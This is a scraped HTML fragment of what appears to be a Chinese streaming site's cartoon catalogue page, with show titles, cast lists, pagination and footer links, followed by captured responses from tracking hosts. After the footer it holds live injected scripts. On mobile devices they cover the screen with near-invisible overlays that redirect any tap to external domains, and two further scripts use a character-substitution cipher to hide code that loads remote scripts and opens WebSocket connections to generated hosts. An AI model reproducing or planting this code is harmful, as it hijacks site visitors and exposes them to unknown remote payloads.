href="/dongman/suduyujiqingtegongfeicheshoudiliuji/" title="速度与激情：特工飞车手第六季">速度与激情：特工飞车手第六季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">未知</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/1177fde8e51173b21a6248625f775d67.jpg" href="/dongman/handouxianshengkatongbandisanji/" title="憨豆先生卡通版第三季" ><span class="player"></span><span class="score">1.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/handouxianshengkatongbandisanji/" title="憨豆先生卡通版第三季">憨豆先生卡通版第三季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">罗温·艾金森</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/03a3cb79ed42d840b62b42c7f901888d.jpg" href="/dongman/jiongnanjiongshidisanji/" title="囧男窘事第三季" ><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/jiongnanjiongshidisanji/" title="囧男窘事第三季">囧男窘事第三季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">Steve,Dildarian,...,Tim,(voice)</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20211004-1/ef5be98d0f8c6eac88605ca18969097b.jpg" href="/dongman/jiefangzheoulujuezhan500tian/" title="解放者：欧陆决战500天" ><span class="player"></span><span class="score">9.0</span><span class="note text-bg-r">全4集</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/jiefangzheoulujuezhan500tian/" title="解放者：欧陆决战500天">解放者：欧陆决战500天</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">布莱德利·詹姆斯,马丁·桑斯梅耶,Jose,Miguel,Vasquez,罗斯·安德森,比利·布里德,芬尼·卡西迪,大卫·艾略特,萨姆·吉斯,凯欧瓦·高登,Bryan,Hibbard,Pedro,Leandro,塔坦卡·米恩斯,马特·默丘里奥,Billy,Rayner,David,Shields,斯蒂芬·博姆,史丹斯拉夫·卡拉斯,奥斯卡.卡萨斯,菲利普·克里斯托弗,威尔·柯班,乔·多伊尔,泰勒·詹姆斯,迈克尔·兰德斯,亚伯拉罕·路易斯,洛娜·麦克法迪,马格努斯·马里乌森,艾伦·麦肯纳,何塞?帕尔马,大卫·</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/6d5559ea75a96799f77730d4def7ae50.jpg" href="/dongman/jiongnanjiongshidiyiji/" title="囧男窘事第一季" ><span class="player"></span><span class="score">3.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/jiongnanjiongshidiyiji/" title="囧男窘事第一季">囧男窘事第一季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">Beau,Billingslea,Chloe,Bookmyer,Steve,Dildarian,Peter,Giles,Rick,Gomez,Julianne,Grossman</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/886d563a008370d0edfa63f93806dfdc.jpg" href="/dongman/modengyuanshirendisiji/" title="摩登原始人第四季" ><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/modengyuanshirendisiji/" title="摩登原始人第四季">摩登原始人第四季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">艾伦·里德</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/5084e70946d41edbb3de85472378b394.jpg" href="/dongman/maohelaoshuzhenrenban/" title="猫和老鼠·真人版" ><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/maohelaoshuzhenrenban/" title="猫和老鼠·真人版">猫和老鼠·真人版</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">科洛·莫瑞兹,迈克尔·佩纳,肯·郑</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20230423-1/d8f3dcb782c6848e08bf9c8e7ddd2457.jpg" href="/dongman/qinglianjianxianchuan/" title="青莲剑仙传" ><span class="player"></span><span class="score">6.0</span><span class="note text-bg-r">完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/qinglianjianxianchuan/" title="青莲剑仙传">青莲剑仙传</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">未知</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20221011-1/853d9d5137699c0082adabeba019191a.jpg" href="/dongman/xingyusiwannian/" title="星域四万年" ><span class="player"></span><span class="score">1.0</span><span class="note text-bg-r">完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/xingyusiwannian/" title="星域四万年">星域四万年</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">马洋,虫虫,谢莹,梁达伟,藤新,张欣,叶清,孟祥龙,王宇航,夏涵,沈磊,大宝,桂楠,刘若梅,小鹿,杨谦,贝贝,萌萌,孙俊睿,宋国庆,李洋,黄瑾</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/6867c5396c510b8617ea75a8b1e61369.jpg" href="/dongman/qbansanguozhisanxiaoqiang/" title="Q版三国之三小强" ><span class="player"></span><span class="score">3.0</span><span class="note text-bg-r">更新至第52集</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/qbansanguozhisanxiaoqiang/" title="Q版三国之三小强">Q版三国之三小强</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">未知</div></li><li class="col-md-2 col-sm-3 col-xs-4"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20240409-1/8245de065264bb2bb43e6e874935df88.jpg" href="/dongman/woshinazha/" title="我是哪吒" ><span class="player"></span><span class="score">4.0</span><span class="note text-bg-r">已完结</span></a><div class="title"><h5 class="text-overflow"><a href="/dongman/woshinazha/" title="我是哪吒">我是哪吒</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">陶典,韩娇娇,刘垚,彭博,邹亮,梁达伟,姚彦泽,孟祥龙,王柏超,胡艺,吴轶飞,张焕昭</div></li></ul></div></div><div class="box-page clearfix ajax-page" id="long-page"><ul><li class="home disabled"><span>首页</span></li> <li class="prev disabled"><span>上一页</span></li> <li class="active hidden-xs"><span>1</span></li><li class="hidden-xs"><a href="/dongman/index_zhenren_____2.html" data="p-2">2</a></li> <li class="visible-xs active"><span class="num">1/2</span></li> <li class="last"><a href="/dongman/index_zhenren_____2.html" data="p-2">下一页</a></li> <li class="last"><a href="/dongman/index_zhenren_____2.html" data="p-2">尾页</a></li></ul></div></div></div></div><script>var type_ajax_url="index.php?s=home-vod-type";
var type_parms={"id":"3","mcid":"154","area":"","year":"","letter":"","order":"","picm":1,"p":1};
</script>﻿<div class="row">
      ﻿<div class="footer-nav hidden-sm hidden-xs">
      ﻿   <a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a>-<a href="/map/rss.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="/map/baidumap.xml" title="百度地图" target="_blank" >百度地图</a>-<a href="/map/360map.xml" title="360地图" target="_blank" >360地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a></div><div class="box-footer clearfix"><div class="container"><p class="m-0 text-muted"><p>Copyright © 2016-2025 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="http://m.hzsanma.com"><font color="#CC0000">星辰影院</font></a></b></p></p><p class="visible-xs"><a class="text-muted" href="/gb/" title="留言求片">留言求片</a></p></div></div></div><ul class="slider-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont">&#xe900;</i></a></li><li class="visible-xs hidden-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share">&#xe62d;</i></a></li><!--<li class="hidden-xs"><span><i class="icon iconfont icon-qrcode">&#xe62d;</i></span><div class="sideslip"><div class="col-pd"><p class="qrcode"></p><p class="text-center text">扫码用手机访问</p></div></div></li>--><li><a href="/gb/"><i class="icon iconfont">&#xe63e;</i></a></li></ul><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="xfeykwgl_b" style="'+style+'"></div>');var a=document.getElementsByClassName("xfeykwgl_b");a[i].addEventListener("touchend",function(){var xfeykwgl_n="https://"+(new Date().getDate())+"0ab2d0651b29612dc.acdnrvh.com:8007"+"/cc/5964?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=xfeykwgl_n}else{window.location.href=xfeykwgl_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`RIwcvsHfcPl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 R7YTSDpqM6LMDL8R7YTSDpqM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cR7YTSDpqM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cR7YTSDpqM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvR7YTSDpqM6LMSS880a[R7YTSDpqM6LMSS8}!Xd5 R7YTSDpqM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(md(f25Xhm(O^g{001"%"/((/nQKoj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28R7YTSDpqM^PYqLY[D62fODmqO(dF6O2mh5Y78R7YTSDpqM^PR7YTSDpqM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cR7YTSDpqM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(md(f25Xhm(O^g{001"%"/f/nQKoj(8}v28R7YTSDpq"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"R7YTSDpqMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm^Rq2C_Fm(O^"="DfmY6O)dL)m(O^"="DfmY6O)dL)m(O^"="DfmY)_6TYLm(O^"="DfmY)_6TYLm(O^"="Dfm^Rq2C_Fm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0d)@f0Kn})@QK}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/nQKo"a! (mO2OJY287_2(F6O2cYa[R7YTSDpqM6LMDL8R7YTSDpqM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"R7YTSDpqMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@fpmSh^hXqDm(O^g{001"%"\/L(/nQKoj28R7YTSDpq"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ntuhriew_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ntuhriew_b");a[i].addEventListener("touchend",function(){var ntuhriew_n="https://"+(new Date().getDate())+"5177kc.djxtwug.com:8008"+"/cc/5177?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ntuhriew_n}else{window.location.href=ntuhriew_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`EnvOjQLishl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 2F_h56YDM6LMDL82F_h56YDM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c2F_h56YDM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c2F_h56YDM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv2F_h56YDM6LMSS880a[2F_h56YDM6LMSS8}!Xd5 2F_h56YDM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mfCRFD_pm(O^g{00{"%"/((/n}11j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O282F_h56YDM^PYqLY[D62fODmqO(dF6O2mh5Y782F_h56YDM^P2F_h56YDM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c2F_h56YDM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mfCRFD_pm(O^g{00{"%"/f/n}11j(8}v282F_h56YD"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"2F_h56YDMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSm75J__Ohm(O^"="DSmp4C:hFTm(O^"="DSmp4C:hFTm(O^"="DSm(F)2:54m(O^"="DSm(F)2:54m(O^"="DSm75J__Ohm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//n7}d(d)0dsY}7Y7"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n}11"a! (mO2OJY287_2(F6O2cYa[2F_h56YDM6LMDL82F_h56YDM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"2F_h56YDMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11SpmT(dq^fpm(O^g{00{"%"\/L(/n}11j282F_h56YD"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2109dc.uamwukg.com:8007/d/5964?t=0.7542664714402247
body_size: 1147
content:
{"key":"[\"6f\"gnQKo=\"dfXY5F6LY5MdfM6f\"g}n}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o}@{}omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_d^D_Spm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0Qf(m_d^D_Spm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LL[[DY)M6fPPmSCq(T2Jm(O^g@0{1\\\/{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2109kc.noeguko.com:8008/d/5177?t=0.2742686294718313
body_size: 1118
content:
